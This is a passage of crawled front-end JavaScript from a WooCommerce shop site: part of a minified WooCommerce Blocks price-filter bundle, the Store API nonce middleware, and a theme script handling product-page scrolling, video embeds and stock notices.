0,minorUnit:M.minorUnit}),D=A.minConstraint,I=A.maxConstraint,V=Object(l.useCallback)((function(e,t){f(e===D?void 0:e),g(t===I?void 0:t)}),[D,I,f,g]),B=Object(y.a)(V,500),U=i()(B,1)[0],L=Object(l.useCallback)((function(e){e[0]!==P&&R(e[0]),e[1]!==C&&F(e[1])}),[P,C,R,F]);Object(l.useEffect)((function(){t.showFilterButton||U(P,C)}),[P,C,t.showFilterButton,U]);var q=Object(c.a)(p),G=Object(c.a)(b),K=Object(c.a)(D),W=Object(c.a)(I);if(Object(l.useEffect)((function(){(!Number.isFinite(P)||p!==q&&p!==P||D!==K&&D!==P)&&R(Number.isFinite(p)?p:D),(!Number.isFinite(C)||b!==G&&b!==C||I!==W&&I!==C)&&F(Number.isFinite(b)?b:I)}),[P,C,p,b,D,I,K,W,q,G]),!S&&(null===D||null===I||D===I))return null;var Y="h".concat(t.headingLevel);return React.createElement(React.Fragment,null,!n&&t.heading&&React.createElement(Y,null,t.heading),React.createElement("div",{className:"wc-block-price-slider"},React.createElement(v,{minConstraint:D,maxConstraint:I,minPrice:P,maxPrice:C,currency:M,showInputFields:t.showInputFields,showFilterButton:t.showFilterButton,onChange:L,onSubmit:function(){return V(P,C)},isLoading:S})))})),getProps:function(e){return{attributes:{showInputFields:"true"===e.dataset.showinputfields,showFilterButton:"true"===e.dataset.showfilterbutton}}}})},31:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},33:function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.React},40:function(e,t,r){"use strict";var n=r(5),o=r.n(n),a=r(0),i=r(3),c=r.n(i);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t,r=e.label,n=e.screenReaderLabel,o=e.wrapperElement,i=e.wrapperProps,u=void 0===i?{}:i,l=null!=r,p=null!=n;return!l&&p?(t=o||"span",u=s(s({},u),{},{className:c()(u.className,"screen-reader-text")}),React.createElement(t,u,n)):(t=o||a.Fragment,l&&p&&r!==n?React.createElement(t,u,React.createElement("span",{"aria-hidden":"true"},r),React.createElement("span",{className:"screen-reader-text"},n)):React.createElement(t,u,r))}},43:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},44:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},45:function(e,t,r){var n=r(80);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},46:function(e,t,r){var n=r(23).default,o=r(31);e.exports=function(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?o(e):t},e.exports.default=e.exports,e.exports.__esModule=!0},5:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},51:function(e,t){e.exports=window.wc.priceFormat},54:function(e,t,r){"use strict";var n=r(43),o=r.n(n),a=r(44),i=r.n(a),c=r(31),u=r.n(c),s=r(45),l=r.n(s),p=r(46),f=r.n(p),d=r(33),m=r.n(d),b=r(5),g=r.n(b),h=(r(8),r(4)),v=r(1),y=r(14),O=function(e){var t=e.imageUrl,r=void 0===t?"".concat(y.n,"/block-error.svg"):t,n=e.header,o=void 0===n?Object(v.__)("Oops!",'woocommerce'):n,a=e.text,i=void 0===a?Object(v.__)("There was an error loading the content.",'woocommerce'):a,c=e.errorMessage,u=e.errorMessagePrefix,s=void 0===u?Object(v.__)("Error:",'woocommerce'):u,l=e.button;return React.createElement("div",{className:"wc-block-error wc-block-components-error"},r&&React.createElement("img",{className:"wc-block-error__image wc-block-components-error__image",src:r,alt:""}),React.createElement("div",{className:"wc-block-error__content wc-block-components-error__content"},o&&React.createElement("p",{className:"wc-block-error__header wc-block-components-error__header"},o),i&&React.createElement("p",{className:"wc-block-error__text wc-block-components-error__text"},i),c&&React.createElement("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",c),l&&React.createElement("p",{className:"wc-block-error__button wc-block-components-error__button"},l)))};r(91);var x=function(e){l()(a,e);var t,r,n=(t=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,n=m()(t);if(r){var o=m()(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return f()(this,e)});function a(){var e;o()(this,a);for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return e=n.call.apply(n,[this].concat(r)),g()(u()(e),"state",{errorMessage:"",hasError:!1}),e}return i()(a,[{key:"render",value:function(){var e=this.props,t=e.header,r=e.imageUrl,n=e.showErrorMessage,o=e.text,a=e.errorMessagePrefix,i=e.renderError,c=e.button,u=this.state,s=u.errorMessage;return u.hasError?"function"==typeof i?i({errorMessage:s}):React.createElement(O,{errorMessage:n?s:null,header:t,imageUrl:r,text:o,errorMessagePrefix:a,button:c}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:React.createElement(React.Fragment,null,React.createElement("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}}]),a}(h.Component);x.defaultProps={showErrorMessage:!0},t.a=x},57:function(e,t){e.exports=window.wp.blocks},6:function(e,t,r){var n=r(93),o=r(94),a=r(72),i=r(95);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},60:function(e,t,r){var n=r(109),o=r(110),a=r(72),i=r(111);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},64:function(e,t,r){"use strict";var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(17),u=r.n(c),s=r(133),l=r(3),p=r.n(l),f=(r(157),["className","value","currency","onValueChange","displayType"]);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t=e.className,r=e.value,n=e.currency,a=e.onValueChange,i=e.displayType,c=void 0===i?"text":i,l=u()(e,f),d="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(d))return null;var b=d/Math.pow(10,n.minorUnit);if(!Number.isFinite(b))return null;var g=p()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),h=m(m(m({},l),function(e){return{thousandSeparator:e.thousandSeparator,decimalSeparator:e.decimalSeparator,decimalScale:e.minorUnit,fixedDecimalScale:!0,prefix:e.prefix,suffix:e.suffix,isNumericString:!0}}(n)),{},{value:void 0,currency:void 0,onValueChange:void 0}),v=a?function(e){var t=e.value*Math.pow(10,n.minorUnit);a(t)}:function(){};return React.createElement(s.a,o()({className:g,displayType:c},h,{value:b,onValueChange:v}))}},66:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0),o=r(27),a=r.n(o);function i(e){var t=Object(n.useRef)(e);return a()(e,t.current)||(t.current=e),t.current}},7:function(e,t){e.exports=window.lodash},70:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=Object(n.createContext)("page"),a=function(){return Object(n.useContext)(o)};o.Provider},72:function(e,t,r){var n=r(73);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},73:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},78:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(23),o=r.n(n),a=function(e){return"number"==typeof e},i=function(e){return"string"==typeof e},c=function(e){return!function(e){return null===e}(e)&&"object"===o()(e)};function u(e,t){return c(e)&&t in e}},8:function(e,t,r){e.exports=r(89)()},80:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},85:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},89:function(e,t,r){"use strict";var n=r(90);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},90:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},91:function(e,t){},93:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},94:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,i=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){i=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(i)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},95:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},99:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t,r){void 0===r&&(r={});var o=r.maxWait,a=Object(n.useRef)(null),i=Object(n.useRef)([]),c=r.leading,u=void 0===r.trailing||r.trailing,s=Object(n.useRef)(!1),l=Object(n.useRef)(null),p=Object(n.useRef)(!1),f=Object(n.useRef)(e);f.current=e;var d=Object(n.useCallback)((function(){clearTimeout(l.current),clearTimeout(a.current),a.current=null,i.current=[],l.current=null,s.current=!1}),[]);Object(n.useEffect)((function(){return p.current=!1,function(){p.current=!0}}),[]);var m=Object(n.useCallback)((function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];i.current=e,clearTimeout(l.current),s.current&&(s.current=!1),l.current||!c||s.current||(f.current.apply(f,e),s.current=!0),l.current=setTimeout((function(){var t=!0;c&&s.current&&(t=!1),d(),!p.current&&u&&t&&f.current.apply(f,e)}),t),o&&!a.current&&u&&(a.current=setTimeout((function(){var e=i.current;d(),p.current||f.current.apply(null,e)}),o))}),[o,t,d,c,u]),b=Object(n.useCallback)((function(){l.current&&(f.current.apply(null,i.current),d())}),[d]);return[m,d,b]}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0
body_size: 873
content:
this.wc=this.wc||{},this.wc.wcBlocksMiddleware=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=165)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return c})),r.d(t,"b",(function(){return u}));var n=r(2),o="wc/store/cart",c={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},u="wc-blocks_cart_update_timestamp"},165:function(e,t,r){"use strict";r.r(t);var n=r(1),o=r.n(n),c=r(12),u=r.n(c);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l="",s=0;try{var f=window.localStorage.getItem("storeApiNonce"),p=f?JSON.parse(f):{};l=(null==p?void 0:p.nonce)||"",s=(null==p?void 0:p.timestamp)||0}catch(e){}var d=function(e,t){e!==l&&(s&&t<s||(l=e,s=t||Date.now()/1e3,window.localStorage.setItem("storeApiNonce",JSON.stringify({nonce:l,timestamp:s}))))},b=function(e){var t=e.headers||{};return e.headers=a(a({},t),{},{"X-WC-Store-API-Nonce":l}),e};u.a.use((function(e,t){var r,n;return function(e){var t=e.url||e.path;return!(!t||!e.method||"GET"===e.method)&&null!==/wc\/store\//.exec(t)}(e)&&(e=b(e),Array.isArray(null===(r=e)||void 0===r||null===(n=r.data)||void 0===n?void 0:n.requests)&&(e.data.requests=e.data.requests.map(b))),t(e,t)})),u.a.setNonce=function(e){var t="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce"):e["X-WC-Store-API-Nonce"],r="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce-Timestamp"):e["X-WC-Store-API-Nonce-Timestamp"];t&&d(t,r)},d(wcBlocksMiddlewareConfig.storeApiNonce,wcBlocksMiddlewareConfig.storeApiNonceTimestamp);var w=r(13);u.a.use((function(e,t){return function(e){var t=e.url||e.path||"",r=e.method||"GET";if(!t||"POST"!==r)return!1;var n,o=/wc\/store\/cart\//,c=null!==o.exec(t),u=null!==/wc\/store\/batch/.exec(t);return!!c||!!u&&((null==e||null===(n=e.data)||void 0===n?void 0:n.requests)||[]).some((function(e){var t=e.path||"";return null!==o.exec(t)}))}(e)&&window.localStorage.setItem(w.b,(Date.now()/1e3).toString()),t(e,t)}))},2:function(e,t){e.exports=window.wp.i18n}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4
body_size: 579
content:


jQuery(document).ready(function ($) {
    console.log('SearchingC HK.')
    
    $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://www.youtube.com"]').each(function (index, el) {
        $(el).wrap('<div class="x-container"><div class="video-container"></div></div>');
    });

    var wpneotabsmenu = $('.wpneo-tabs-menu')
    var win = $(window);

    if (wpneotabsmenu.length) {
        win.on('scroll', function () {
            // toggles the display of scroll to top button

            if (($(this).scrollTop() + window.innerHeight / 2) > $('.wpneo-tabs-menu').offset().top) {
                $('.selectcampaign-container').removeClass('hidden')
            } else {
                $('.selectcampaign-container').addClass('hidden')
            }
        });

        $('a.selectcampaign').click(function () {
            $('a[href="#wpneo-tab-description"]').click()
        })
    }

    function scroll_to_woocommerce_product_tab(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce-tabs").offset().top
        }, 500);
    }

    function scroll_to_product_cart_form(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce div.product form.cart").offset().top - window.innerHeight * 0.5
        }, 500);
    }

    $('.header-scroll-to-product-detail').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-description"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    $('.header-scroll-to-comment').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-reviews"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    if ($('.woocommerce div.product form.cart button[type="submit"]').length){
        $('.header-add-to-cart-button').text($('.woocommerce div.product form.cart button[type="submit"]').text())
        $('.header-add-to-cart-button').on('click', function(e) {
            e.preventDefault();
            scroll_to_product_cart_form();
            setTimeout(function(){
                $('.woocommerce div.product form.cart button[type="submit"]').trigger('click');
            },500);
            
        });
    } else {
        $('.header-add-to-cart-button').hide()
    }

    if ($('a.wcfm_catalog_enquiry').length) {
        $('.header-wcfm_catalog_enquiry-button').on('click', function(e) {
            e.preventDefault();
            $('a.wcfm_catalog_enquiry').trigger('click');
        });
        $('.header-wcfm_catalog_enquiry-button').removeClass('hidden')
    }

    // Expand Mobile Category Root
    $('#menu-item-337925 > .sub-menu').slideToggle();
    $('#menu-item-337925 > .sub-menu').parent('li').toggleClass('opmob-mob-menu-toggle');

    
    // Put Out-of-stock info on varation
    $('form.variations_form.cart').on( 'show_variation', function(event, variation, purchasable ){
        event.preventDefault();
        if ( purchasable ) {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
        } else {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
            $('form.variations_form.cart').find( 'table.variations' ).after('<div class="stock-info out-of-stock mb-10"><span><i class="fa fa-minus-square"></i> 補貨中</span></div>');
        }
    })
    $('form.variations_form.cart').on( 'hide_variation', function(event){
        event.preventDefault();
        $('form.variations_form.cart').find( '.stock-info' ).remove();
    })

    // 20211123 align multivendor store page with header like other page elase
    $('#wcfmmp-store-content').addClass('container')
});


jQuery(window).load(function ($) {
    var $ = jQuery;
    $('.invisible-before-complete').removeClass('invisible')

});